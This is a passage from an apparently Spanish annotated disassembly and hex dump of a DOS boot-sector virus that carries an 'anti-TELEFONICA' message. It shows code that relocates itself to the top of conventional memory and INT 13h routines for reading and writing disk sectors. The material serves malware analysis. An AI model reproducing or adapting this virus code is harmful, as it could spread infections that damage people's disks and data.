 2C12:003C 1F POP DS ;en el
2C12:003D 8BF3 MOV SI,BX ;ultimo KB
2C12:003F 33FF XOR DI,DI ;de la memoria
2C12:0041 FC CLD ;convencional
2C12:0042 F3 REPZ ;realmente existente
2C12:0043 A4 MOVSB ;en el sitema.
2C12:0044 06 PUSH ES ;"Salto" al offset 00EE
2C12:0045 BBEE00 MOV BX,00EE ;de el cdigo recien
2C12:0048 53 PUSH BX ;recien copiado al
2C12:0049 CB RETF ;ultimo Kb de la memoria real.
;Variable donde se guarda el mensaje
2C12:004A DB not 'campaa anti-TELEFONICA....................'
2C12:006F DB FFH
2C12:0072 DB ? ;variable
2C12:0073 DB ? ;variable
2C12:0040 FF FC F3 A4 06 BB EE 00-53 CB BC 9E 92 8F 9E 5B ........S......[
2C12:0050 9E DF BE 91 8B 96 D2 AB-BA B3 BA B9 B0 B1 B6 BC ................
2C12:0060 BE DF D7 BD 9E 8D 9C 9A-93 90 91 9E D6 F2 F5 FF ................
2C12:0070 40 01 06 00 68 01 08 00-80 02 01 01 D0 02 02 01 @...h...........
2C12:0080 60 09 0D 01 A0 05 04 01-40 0B 0E 01 FF FF 06 00 `.......@.......
2C12:0090 F4 02 02 01 B8 01 03 CD-13 C3 55 BD 04 00 B8 01 ..........U.....
2C12:00A0 02 CD 13 73 07 32 E4 CD-13 4D 75 F2 5D C3 9C 9A ...s.2...Mu.]...
2C12:00B0 E3 A1 00 F0 C3 8A 0E EB-00 BE 70 00 03 F1 8A 4C ..........p.....
2C12:00C0 02 8A 74 03 C3 A0 E9 00-B4 03 CD 13 FE C6 C3 52 ..t............R
2C12:00D0 8B D1 86 F2 B1 06 D2 E2-80 CA 01 8B CA 5A C3 E8 .............Z..
2C12:00E0 E3 FF 3A 36 EA 00 75 F7-C3 09 02 0C 00 02 8E D8 ..:6..u.........
2C12:00F0 32 E4 CD 13 BB 00 02 8A-EB 8A 16 EC 00 E8 B5 FF 2...............
2C12:0100 E8 97 FF FF 06 F7 02 81-3E F7 02 4D 01 76 03 E9 ........>..M.v..
2C12:0110 1E 01 E8 7F FF 33 C0 A3-F7 02 8E C0 BB 00 7C FE .....3........|.
2C12:0120 C1 E8 76 FF 80 FA 80 75-03 E9 90 00 8C CB 81 EB ..v....u........
2C12:0130 00 10 8E C3 33 DB B1 01-BA 80 00 E8 5C FF 72 7C ....3.......\.r|
;procedimiento
;AL=n de sectores
;CH=cilindro
;CL=sector
;DH=cabeza
;DL=unidad
;ES:BX direccin de los datos
2C12:0094 B80103 MOV AX,0301 ;Escribir sector.
2C12:0097 CD13 INT 13
2C12:0099 C3 RET
;procedimiento
2C12:009A 55 PUSH BP
;AL=n de sectores
;CH=cilindro
;CL=sector
;DH=cabeza
;DL=unidad
;ES:BX direccion destino de los
; datos.
2C12:009B BD0400 MOV BP,0004 ;Leer un sector, 4 intentos ma
2C12:009E B80102 MOV AX,0201
2C12:00A1 CD13 INT 13
2C12:00A3 7307 JNB 00AC ;Saltar si no ha habido error.
2C12:00A5 32E4 XOR AH,AH ;Ha habido un error
2C12:00A7 CD13 INT 13 ;recalibrar de nuevo el disco.